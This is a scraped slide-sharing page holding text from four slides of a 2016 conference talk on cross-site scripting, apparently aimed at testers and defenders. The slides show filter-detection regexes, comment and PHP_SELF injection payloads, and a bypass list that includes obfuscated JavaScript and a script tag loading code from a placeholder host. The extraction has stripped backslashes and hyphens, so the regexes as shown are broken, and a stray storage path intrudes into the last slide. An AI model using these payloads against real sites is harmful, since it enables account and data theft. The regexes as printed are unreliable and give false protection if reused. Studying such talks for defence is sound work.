The document discusses Cross-Site Scripting (XSS) vulnerabilities, emphasizing how they can be exploited through malicious JavaScript code to access sensitive user information. It outlines methods for discovering and testing these vulnerabilities, along with common protection mechanisms and potential bypass techniques. The document includes real-world examples and provides testing and sanitization strategies for mitigating the risks associated with XSS attacks.






![FSec – FOI 2016, Varaždin (Croatia) September 15th, 2016 8
Protection mechanism(s)Protection mechanism(s)
Common (XSS) detection regular expressions:
●
/<[az]/i - (e.g.) <svg, <img - though, there are
cases where “benign” tags as <a> are left un-
blacklisted
●
/b(java)?scriptb/i - (e.g.) <script, <img
src="javascript:, etc.
●
/bonw+s*=/i - (e.g.) <img src=null
onerror=... - though, there are cases where
<marquee's onstart( is left un-blacklisted
●
/bsrcs*=/i - (e.g.) <embed src=..., etc.
●
/bw+(/i - (e.g.) alert( - though, there are
cases where confirm( is left un-blacklisted](https://image.slidesharecdn.com/fsec-2016-miroslavstampar-nonesotericxsstipsandtricks-160917122045/75/Non-Esoteric-XSS-Tips-Tricks-8-2048.jpg)



![FSec – FOI 2016, Varaždin (Croatia) September 15th, 2016 13
<!...><!...>
Requires breaking-out of <!...> (i.e. HTML
comment) context with >
Common for (custom) sites with debugging
support turned ON (e.g. returning used SQL
query inside comment)
?vuln=><svg onload=alert(/XSS/)>
As it explicitly requires usage of <tag> it is
fairly common to end up as unexploitable (e.g.
protections are trigger happy on occurrence(s)
of <[azAZ] inside parameter values)](https://image.slidesharecdn.com/fsec-2016-miroslavstampar-nonesotericxsstipsandtricks-160917122045/75/Non-Esoteric-XSS-Tips-Tricks-13-2048.jpg)




![FSec – FOI 2016, Varaždin (Croatia) September 15th, 2016 19
echo $_SERVER['PHP_SELF']echo $_SERVER['PHP_SELF']
Common finding even on top sites and/or
frameworks
Non-sanitized reference of current script's path
http://...php/"><svg onload="alert(/XSS/)
Not PHP-specific (though more common)
Note: JS injection in path often require manual
URL encoding of non-alphanumeric characters](https://image.slidesharecdn.com/fsec-2016-miroslavstampar-nonesotericxsstipsandtricks-160917122045/75/Non-Esoteric-XSS-Tips-Tricks-19-2048.jpg)



![FSec – FOI 2016, Varaždin (Croatia) September 15th, 2016 23

Protection(s) bypasses (Protection(s) bypasses (|more|more))
<svg/onload=alert(/XSS/)>
prompt`XSS`
onerror=confirm;throw/XSS/;
document.write(String.fromCharCode(60,
115,99,114,105,112,116,62,97,...
[][(![]+[])[+[]]+([![]]+[][... // JSFuck
<SCRIPT SRC=//DOMAIN.COM/XSS.JS></SCRIPT>
<embed src=data:image/svg+xml;base64,
PHN2ZyB4bWxuczpzdmc9Imh0dHA6Ly93d3cuM...
<object data=data:text/html;base64,...
<video/poster/onerror=alert(/XSS/)>
</i/style=left:expression(alert('XSS'))>](https://image.slidesharecdn.com/fsec-2016-miroslavstampar-nonesotericxsstipsandtricks-160917122045/75/Non-Esoteric-XSS-Tips-Tricks-23-2048.jpg)